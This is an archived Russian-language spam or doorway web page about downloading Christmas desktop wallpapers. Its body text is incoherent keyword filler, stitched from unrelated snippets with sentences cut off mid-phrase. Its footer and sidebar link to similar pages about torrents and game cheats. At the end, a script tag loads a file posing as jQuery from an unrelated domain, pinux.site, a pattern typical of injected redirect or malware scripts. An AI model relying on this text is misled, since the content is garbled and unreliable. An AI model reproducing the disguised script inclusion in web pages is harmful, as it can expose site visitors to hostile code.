

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-skachat-rozhdestvenskie-kartinki-na-rabochiy-stol.html
body_size: 3121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать рождественские картинки на рабочий стол - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать рождественские картинки на рабочий стол</h2>
                            </header>
                            <p>Обои для рабочего стола способны создавать и дополнять праздничную атмосферу не хуже, чем какие-либо другие традиционные праздничные атрибуты Большие обои Новый Год на весь экран, картинки, новогодние обои 1920x1080: Большие новогодние обои, лучшие Рождественские заставки. ДесктопМания - Шикарные обои на рабочий стол в один клик! Устанавливай автоматически лучшие обои и заставки для рабочего стола с помощью легкой. Обои на рабочий стол с весенними цветами Весенние картинки с красивыми цветами - скачай на рабочий стол. В принципе, все эти рождественские новогодние фоны для фотошопа и в векторе подходят также для общей зимней тематики. Новогодние открытки вектор. В последнем разделе представлены тематические новогодние картинки в векторе с традиционными атрибутами праздника. 
Даже опытный пользователь компьютера, знающий, казалось бы, все о своем компьютере, скорее всего, знает все лишь о его системной части, но не о состоянии железа. Трафареты и картинки для вырезания на окно – к Новому 2019 году Свиньи. В канун Нового года так хочется обновить интерьер, внести «свежую» нотку в повседневную обстановку. Поздравительные открытки с Новым годом 2019 быстро подобрать и бесплатно скачать у нас на сайте можно именно на этой страничке. К слову, этот, как и некоторые другие скринсейверы в обзоре можно использовать ещё и как анимированные обои на рабочий стол Windows. Обои для рабочего стола способны создавать и дополнять праздничную атмосферу не хуже, чем. ДесктопМания - Шикарные обои на рабочий стол в один клик! Устанавливай автоматически. Большие обои Новый Год на весь экран, картинки зимний праздник Рождество. Скачать. 90+ бесплатных зимних новогодних фонов для фотошопа и не только - тематические картинки. Обои на рабочий стол с весенними цветами Весенние картинки с красивыми цветами - скачай. 
Лучший новогодний клипарт в векторе - елки, игрушки, украшения, снежинки, рождественские. Поздравительные открытки с Новым годом 2019 быстро подобрать и бесплатно скачать у нас. Ажурная елка из бумаги на Новый год – шаблоны для распечатывания, картинки. Зеленая. Программы, которые не нужно устанавливать - Portable soft - скачать бесплатно. Официальный сайт. Скачать с Яндекс.Диск. Helios Screensaver – мыльные пузыри в Windows. Если. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-blank-ucheta-rabochego-vremeni-na-2015-god.html">Бланк учета рабочего времени на 2015 год</a></li>
                                <li><a href="emhed-kak-skachat-knigu-na-rabochiy-stol-kompyutera.html">Как скачать книгу на рабочий стол компьютера</a></li>
                                <li><a href="emhed-vokrug-sveta-za-80-dney-multserial.html">Вокруг света за 80 дней мультсериал</a></li>
                                <li><a href="emhed-karta-kryma-na-telefon-skachat.html">Карта крыма на телефон скачать</a></li>
                                <li><a href="emhed-skachat-igry-cherez-torrent-kvesty-pro-zombi.html">Скачать игры через торрент квесты про зомби</a></li>
                                <li><a href="emhed-skachat-chity-na-varfeys-na-vindovs-7.html">Скачать читы на варфейс на виндовс 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-besplatno-programmu-na-android-dezhavyu.html">Скачать бесплатно программу на андроид дежавю</a></li>
                                            <li><a href="emhed-ryazhenka-gost-tu.html">Ряженка гост ту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-pechenochnyy-sosalschik-zhiznennyy-cikl-shema.html">Печеночный сосальщик жизненный цикл схема</a></li>
                                            <li><a href="emhed-half-layf-1-mody-torrent.html">Халф лайф 1 моды торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-besplatno-kartinki-griby.html">Скачать бесплатно картинки грибы</a></li>
                                            <li><a href="emhed-skachat-film-nemnogo-haosa.html">Скачать фильм немного хаоса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-programma-3d-tyuning-avtomobiley-skachat.html">Программа 3д тюнинг автомобилей скачать</a></li>
                                            <li><a href="emhed-evropa-plyus-novinki-pesen-2015-skachat-besplatno.html">Европа плюс новинки песен 2015 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
